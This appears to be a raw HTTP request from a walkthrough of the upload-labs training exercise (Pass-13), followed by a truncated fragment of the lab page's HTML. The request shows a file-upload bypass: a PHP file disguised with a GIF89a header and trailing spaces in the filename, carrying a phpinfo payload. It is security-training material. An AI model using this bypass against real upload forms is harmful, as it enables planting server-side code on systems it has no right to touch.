 POST /upload/Pass-13/ HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:60.0)
Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer: http://localhost/upload/Pass-13/
Content-Type: multipart/form-data;
boundary=---------------------------41184676334
Content-Length: 333
Cookie: pass=13
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------41184676334
Content-Disposition: form-data; name="upload_file";
filename="phpinfo.php  "
Content-Type: application/octet-stream
GIF89a
<?php phpinfo(); ?>
-----------------------------41184676334
Content-Disposition: form-data; name="submit"
上传
-----------------------------41184676334--
type="file" name="upload_file"/>
<input class="button"
type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img
src="../upload//1420180612203426.gif" width="250px"
/> </div>
</li>
</ol>
</div>
</div>
<div id="footer">
<center>Copyright&nbsp;@&nbsp;2018&nbsp;by&nbsp
;<a href="http://gv7.me">c0ny1</a></center>
</div>
<div class="mask"></div>
<div class="dialog">
<div
class="dialog-title">提&nbsp;示<a
href="javascript:void(0)" class="close"
title="关闭">关闭</a></div>
<div
class="dialog-content"></div>
</div>
</body>
<script type="text/javascript"